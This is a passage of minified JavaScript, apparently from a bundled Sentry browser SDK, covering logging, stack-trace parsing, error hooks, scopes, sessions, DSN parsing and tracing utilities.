iv=["debug","info","warn","error","log","assert","trace"],v0="Sentry Logger ",Ha={};function Ar(e){if(!("console"in Ae))return e();const t=Ae.console,n={},r=Object.keys(Ha);r.forEach(o=>{const s=Ha[o];n[o]=t[o],t[o]=s});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function b0(){Hd().enabled=!0}function E0(){Hd().enabled=!1}function av(){return Hd().enabled}function S0(...e){Bd("log",...e)}function w0(...e){Bd("warn",...e)}function T0(...e){Bd("error",...e)}function Bd(e,...t){le&&av()&&Ar(()=>{Ae.console[e]("".concat(v0,"[").concat(e,"]:"),...t)})}function Hd(){return le?ns("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const te={enable:b0,disable:E0,isEnabled:av,log:S0,warn:w0,error:T0},cv=50,co="?",fh=/\(error: (.*)\)/,ph=/captureMessage|captureException/;function uv(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const s=[],i=n.split("\n");for(let a=r;a<i.length;a++){let c=i[a];c.length>1024&&(c=c.slice(0,1024));const u=fh.test(c)?c.replace(fh,"$1"):c;if(!u.match(/\S*Error: /)){for(const d of t){const l=d(u);if(l){s.push(l);break}}if(s.length>=cv+o)break}}return P0(s.slice(o))}}function C0(e){return Array.isArray(e)?uv(...e):e}function P0(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Wi(t).function||"")&&t.pop(),t.reverse(),ph.test(Wi(t).function||"")&&(t.pop(),ph.test(Wi(t).function||"")&&t.pop()),t.slice(0,cv).map(n=>({...n,filename:n.filename||Wi(t).filename,function:n.function||co}))}function Wi(e){return e[e.length-1]||{}}const lu="<anonymous>";function Zn(e){try{return!e||typeof e!="function"?lu:e.name||lu}catch(t){return lu}}function hh(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}const ua={},mh={};function $r(e,t){ua[e]=ua[e]||[],ua[e].push(t)}function Rr(e,t){if(!mh[e]){mh[e]=!0;try{t()}catch(n){le&&te.error("Error while instrumenting ".concat(e),n)}}}function tn(e,t){const n=e&&ua[e];if(n)for(const r of n)try{r(t)}catch(o){le&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Zn(r),"\nError:"),o)}}let du=null;function lv(e){const t="error";$r(t,e),Rr(t,k0)}function k0(){du=Ae.onerror,Ae.onerror=function(e,t,n,r,o){return tn("error",{column:r,error:o,line:n,msg:e,url:t}),du?du.apply(this,arguments):!1},Ae.onerror.__SENTRY_INSTRUMENTED__=!0}let fu=null;function dv(e){const t="unhandledrejection";$r(t,e),Rr(t,I0)}function I0(){fu=Ae.onunhandledrejection,Ae.onunhandledrejection=function(e){return tn("unhandledrejection",e),fu?fu.apply(this,arguments):!0},Ae.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const fv=Object.prototype.toString;function jd(e){switch(fv.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Gn(e,Error)}}function rs(e,t){return fv.call(e)==="[object ".concat(t,"]")}function pv(e){return rs(e,"ErrorEvent")}function gh(e){return rs(e,"DOMError")}function A0(e){return rs(e,"DOMException")}function Bn(e){return rs(e,"String")}function Vd(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Zo(e){return e===null||Vd(e)||typeof e!="object"&&typeof e!="function"}function Ys(e){return rs(e,"Object")}function Mc(e){return typeof Event<"u"&&Gn(e,Event)}function $0(e){return typeof Element<"u"&&Gn(e,Element)}function R0(e){return rs(e,"RegExp")}function os(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function O0(e){return Ys(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Gn(e,t){try{return e instanceof t}catch(n){return!1}}function hv(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function mv(e){return typeof Request<"u"&&Gn(e,Request)}const Ud=Ae,x0=80;function Pn(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let s=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||x0;for(;n&&s++<r&&(u=L0(n,d),!(u==="html"||s>1&&i+o.length*c+u.length>=l));)o.push(u),i+=u.length,n=n.parentNode;return o.reverse().join(a)}catch(n){return"<unknown>"}}function L0(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(Ud.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t!=null&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(o!=null&&o.length)o.forEach(i=>{r.push("[".concat(i[0],'="').concat(i[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const i=n.className;if(i&&Bn(i)){const a=i.split(/\s+/);for(const c of a)r.push(".".concat(c))}}const s=["aria-label","type","name","title","alt"];for(const i of s){const a=n.getAttribute(i);a&&r.push("[".concat(i,'="').concat(a,'"]'))}return r.join("")}function hi(){try{return Ud.document.location.href}catch(e){return""}}function gv(e){if(!Ud.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function ja(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function Va(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{hv(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(t)}function la(e,t,n=!1){return Bn(e)?R0(t)?t.test(e):Bn(t)?n?e===t:e.includes(t):!1:!1}function gr(e,t=[],n=!1){return t.some(r=>la(e,r,n))}function qt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const o=n(r);typeof o=="function"&&_v(o,r);try{e[t]=o}catch(s){le&&te.log('Failed to replace method "'.concat(t,'" in object'),e)}}function Gt(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){le&&te.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function _v(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,Gt(e,"__sentry_original__",t)}catch(n){}}function Wd(e){return e.__sentry_original__}function yv(e){if(jd(e))return{message:e.message,name:e.name,stack:e.stack,...yh(e)};if(Mc(e)){const t={type:e.type,target:_h(e.target),currentTarget:_h(e.currentTarget),...yh(e)};return typeof CustomEvent<"u"&&Gn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function _h(e){try{return $0(e)?Pn(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function yh(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function N0(e,t=40){const n=Object.keys(yv(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return ja(r,t);for(let o=n.length;o>0;o--){const s=n.slice(0,o).join(", ");if(!(s.length>t))return o===n.length?s:ja(s,t)}return""}function D0(){const e=Ae;return e.crypto||e.msCrypto}let pu;function M0(){return Math.random()*16}function nn(e=D0()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return pu||(pu="10000000100040008000"+1e11),pu.replace(/[018]/g,t=>(t^(M0()&15)>>t/4).toString(16))}function vv(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Hr(e){const{message:t,event_id:n}=e;if(t)return t;const r=vv(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function al(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],s=o[0]=o[0]||{};s.value||(s.value=t||""),s.type||(s.type="Error")}function uo(e,t){const n=vv(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const s={...o==null?void 0:o.data,...t.data};n.mechanism.data=s}}function vh(e){if(F0(e))return!0;try{Gt(e,"__sentry_captured__",!0)}catch(t){}return!1}function F0(e){try{return e.__sentry_captured__}catch(t){}}const bv=1e3;function go(){return Date.now()/bv}function B0(){const{performance:e}=Ae;if(!(e!=null&&e.now)||!e.timeOrigin)return go;const t=e.timeOrigin;return()=>(t+e.now())/bv}let qi;function rt(){return(qi!=null?qi:qi=B0())()}let hu;function H0(){var d;const{performance:e}=Ae;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,s=o<t,i=(d=e.timing)==null?void 0:d.navigationStart,c=typeof i=="number"?Math.abs(i+n-r):t,u=c<t;return s||u?o<=c?[e.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}function zt(){return hu||(hu=H0()),hu[0]}function j0(e){const t=rt(),n={sid:nn(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>U0(n)};return e&&Go(n,e),n}function Go(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||rt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:nn()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function V0(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),Go(e,n)}function U0(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function mi(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=mi(r[o],t[o],n-1));return r}function zn(){return nn()}function Hn(){return nn().substring(16)}const cl="_sentrySpan";function zo(e,t){t?Gt(e,cl,t):delete e[cl]}function Ua(e){return e[cl]}const W0=100;class kn{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:zn(),sampleRand:Math.random()}}clone(){const t=new kn;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,zo(t,Ua(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Go(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof kn?n.getScopeData():Ys(n)?t:void 0,{tags:o,extra:s,user:i,contexts:a,level:c,fingerprint:u=[],propagationContext:d}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...s},this._contexts={...this._contexts,...a},i&&Object.keys(i).length&&(this._user=i),c&&(this._level=c),u.length&&(this._fingerprint=u),d&&(this._propagationContext=d),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,zo(this,void 0),this._attachments=[],this.setPropagationContext({traceId:zn(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var s;const r=typeof n=="number"?n:W0;if(r<=0)return this;const o={timestamp:go(),...t,message:t.message?ja(t.message,2048):t.message};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(s=this._client)==null||s.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Ua(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=mi(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||nn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=(r==null?void 0:r.event_id)||nn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture message!"),o;const s=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:s,...r,event_id:o},this),o}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||nn();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(le&&te.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function q0(){return ns("defaultCurrentScope",()=>new kn)}function Z0(){return ns("defaultIsolationScope",()=>new kn)}class G0{constructor(t,n){let r;t?r=t:r=new kn;let o;n?o=n:o=new kn,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return os(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function Ko(){const e=mo(),t=Dc(e);return t.stack=t.stack||new G0(q0(),Z0())}function z0(e){return Ko().withScope(e)}function K0(e,t){const n=Ko();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function bh(e){return Ko().withScope(()=>e(Ko().getIsolationScope()))}function Y0(){return{withIsolationScope:bh,withScope:z0,withSetScope:K0,withSetIsolationScope:(e,t)=>bh(t),getCurrentScope:()=>Ko().getScope(),getIsolationScope:()=>Ko().getIsolationScope()}}function ss(e){const t=Dc(e);return t.acs?t.acs:Y0()}function De(){const e=mo();return ss(e).getCurrentScope()}function Or(){const e=mo();return ss(e).getIsolationScope()}function J0(){return ns("globalScope",()=>new kn)}function gi(...e){const t=mo(),n=ss(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function Me(){return De().getClient()}function X0(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t,s={trace_id:n,span_id:o||Hn()};return r&&(s.parent_span_id=r),s}const Zt="sentry.source",qd="sentry.sample_rate",Ev="sentry.previous_trace_sample_rate",Kn="sentry.op",Je="sentry.origin",Js="sentry.idle_span_finish_reason",_i="sentry.measurement_unit",yi="sentry.measurement_value",Eh="sentry.custom_span_name",Zd="sentry.profile_id",is="sentry.exclusive_time",Q0="sentry.link.type",eA=0,Sv=1,it=2;function tA(e){if(e<400&&e>=100)return{code:Sv};if(e>=400&&e<500)switch(e){case 401:return{code:it,message:"unauthenticated"};case 403:return{code:it,message:"permission_denied"};case 404:return{code:it,message:"not_found"};case 409:return{code:it,message:"already_exists"};case 413:return{code:it,message:"failed_precondition"};case 429:return{code:it,message:"resource_exhausted"};case 499:return{code:it,message:"cancelled"};default:return{code:it,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:it,message:"unimplemented"};case 503:return{code:it,message:"unavailable"};case 504:return{code:it,message:"deadline_exceeded"};default:return{code:it,message:"internal_error"}}return{code:it,message:"unknown_error"}}function wv(e,t){e.setAttribute("http.response.status_code",t);const n=tA(t);n.message!=="unknown_error"&&e.setStatus(n)}const Tv="_sentryScope",Cv="_sentryIsolationScope";function nA(e){try{const t=Ae.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function rA(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function oA(e,t,n){e&&(Gt(e,Cv,nA(n)),Gt(e,Tv,t))}function Wa(e){const t=e;return{scope:t[Tv],isolationScope:rA(t[Cv])}}const Gd="sentry-",sA=/^sentry-/,iA=8192;function Pv(e){const t=cA(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,s])=>{if(o.match(sA)){const i=o.slice(Gd.length);r[i]=s}return r},{});if(Object.keys(n).length>0)return n}function aA(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,o])=>(o&&(n["".concat(Gd).concat(r)]=o),n),{});return uA(t)}function cA(e){if(!(!e||!Bn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=Sh(n);return Object.entries(r).forEach(([o,s])=>{t[o]=s}),t},{}):Sh(e)}function Sh(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),o=t.slice(n+1);return[r,o].map(s=>{try{return decodeURIComponent(s.trim())}catch(i){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function uA(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],o)=>{const s="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),i=o===0?s:"".concat(t,",").concat(s);return i.length>iA?(le&&te.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):i},"")}const lA=/^o(\d+)\./,dA=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function fA(e){return e==="http"||e==="https"}function as(e,t=!1){const{host:n,path:r,pass:o,port:s,projectId:i,protocol:a,publicKey:c}=e;return"".concat(a,"://").concat(c).concat(t&&o?":".concat(o):"")+"@".concat(n).concat(s?":".concat(s):"","/").concat(r&&"".concat(r,"/")).concat(i)}function pA(e){const t=dA.exec(e);if(!t){Ar(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,o="",s="",i="",a=""]=t.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const l=u.match(/^\d+/);l&&(u=l[0])}return kv({host:s,pass:o,path:c,projectId:u,port:i,protocol:n,publicKey:r})}function kv(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function hA(e){if(!le)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(i=>e[i]?!1:(te.error("Invalid Sentry Dsn: ".concat(i," missing")),!0))?!1:n.match(/^\d+$/)?fA(r)?t&&isNaN(parseInt(t,10))?(te.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(te.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(te.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function mA(e){const t=e.match(lA);return t==null?void 0:t[1]}function gA(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=mA(n)),r}function _A(e){const t=typeof e=="string"?pA(e):kv(e);if(!(!t||!hA(t)))return t}function Xs(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const Iv=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function yA(e){if(!e)return;const t=e.match(Iv);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function vA(e,t){const n=yA(e),r=Pv(t);if(!(n!=null&&n.traceId))return{traceId:zn(),sampleRand:Math.random()};const o=bA(n,r);r&&(r.sample_rand=o.toString());const{traceId:s,parentSpanId:i,parentSampled:a}=n;return{traceId:s,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:o}}function Av(e=zn(),t=Hn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function $v(e=zn(),t=Hn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function bA(e,t){const n=Xs(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=Xs(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const Rv=0,zd=1;let wh=!1;function EA(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:o,parent_span_id:s,status:i,origin:a,links:c}=ke(e);return{parent_span_id:s,span_id:t,trace_id:n,data:r,op:o,status:i,origin:a,links:c}}function SA(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:ke(e).parent_span_id,s=Wa(e).scope,i=r?(s==null?void 0:s.getPropagationContext().propagationSpanId)||Hn():t;return{parent_span_id:o,span_id:i,trace_id:n}}function wA(e){const{traceId:t,spanId:n}=e.spanContext(),r=xr(e);return Av(t,n,r)}function TA(e){const{traceId:t,spanId:n}=e.spanContext(),r=xr(e);return $v(t,n,r)}function Ov(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:s})=>({span_id:t,trace_id:n,sampled:r===zd,attributes:s,...o}))}function Xr(e){return typeof e=="number"?Th(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?Th(e.getTime()):rt()}function Th(e){return e>9999999999?e/1e3:e}function ke(e){var r;if(PA(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(CA(e)){const{attributes:o,startTime:s,name:i,endTime:a,status:c,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:o,description:i,parent_span_id:d,start_timestamp:Xr(s),timestamp:Xr(a)||void 0,status:xv(c),op:o[Kn],origin:o[Je],links:Ov(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function CA(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function PA(e){return typeof e.getSpanJSON=="function"}function xr(e){const{traceFlags:t}=e.spanContext();return t===zd}function xv(e){if(!(!e||e.code===eA))return e.code===Sv?"ok":e.message||"unknown_error"}const Qr="_sentryChildSpans",ul="_sentryRootSpan";function Lv(e,t){const n=e[ul]||e;Gt(t,ul,n),e[Qr]?e[Qr].add(t):Gt(e,Qr,new Set([t]))}function kA(e,t){e[Qr]&&e[Qr].delete(t)}function da(e){const t=new Set;function n(r){if(!t.has(r)&&xr(r)){t.add(r);const o=r[Qr]?Array.from(r[Qr]):[];for(const s of o)n(s)}}return n(e),Array.from(t)}function Et(e){return e[ul]||e}function It(){const e=mo(),t=ss(e);return t.getActiveSpan?t.getActiveSpan():Ua(De())}function ll(){wh||(Ar(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),wh=!0)}let Ch=!1;function IA(){if(Ch)return;function e(){const t=It(),n=t&&Et(t);if(n){const r="internal_error";le&&te.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:it,message:r})}}e.tag="sentry_tracingErrorCallback",Ch=!0,lv(e),dv(e)}function rn(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=Me())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function Ph(e){te.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function qa(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if($A(n)){if(la(e.description,n))return le&&Ph(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?la(e.description,n.name):!0,o=n.op?e.op&&la(e.op,n.op):!0;if(r&&o)return le&&Ph(e),!0}return!1}function AA(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const o of e)o.parent_span_id===r&&(o.parent_span_id=n)}function $A(e){return typeof e=="string"||e instanceof RegExp}const Kd="production",Nv="_frozenDsc";function fa(e,t){Gt(e,Nv,t)}function Dv(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o={environment:n.environment||Kd,release:n.release,public_key:r,trace_id:e,org_id:gA(t)};return t.emit("createDsc",o),o}function Mv(e,t){const n=t.getPropagationContext();return n.dsc||Dv(n.traceId,e)}function Er(e){var h,m,g,S;const t=Me();if(!t)return{};const n=Et(e),r=ke(n),o=r.data,s=n.spanContext().traceState,i=(m=(h=s==null?void 0:s.get("sentry.sample_rate"))!=null?h:o[qd])!=null?m:o[Ev];function a(b){return(typeof i=="number"||typeof i=="string")&&(b.sample_rate="".concat(i)),b}const c=n[Nv];if(c)return a(c);const u=s==null?void 0:s.get("sentry.dsc"),d=u&&Pv(u);if(d)return a(d);const l=Dv(e.spanContext().traceId,t),f=o[Zt],p=r.description;return f!=="url"&&p&&(l.transaction=p),rn()&&(l.sampled=String(xr(n)),l.sample_rand=(S=s==null?void 0:s.get("sentry.sample_rand"))!=null?S:(g=Wa(n).scope)==null?void 0:g.getPropagationContext().sampleRand.toString()),a(l),t.emit("createDsc",l,n),l}class Sr{constructor(t={}){this._traceId=t.traceId||zn(),this._spanId=t.spanId||Hn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:Rv}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function Nn(e,t=100,n=1/0){try{return dl("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function Fv(e,t=3,n=100*1024){const r=Nn(e,t);return LA(r)>n?Fv(e,t-1,n):r}function dl(e,t,n=1/0,r=1/0,o=NA()){const[s,i]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=RA(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const c=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(c===0)return a.replace("object ","");if(s(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return dl("",p,c-1,r,o)}catch(p){}const d=Array.isArray(t)?[]:{};let l=0;const f=yv(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(l>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=dl(p,h,c-1,r,o),l++}return i(t),d}function RA(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof 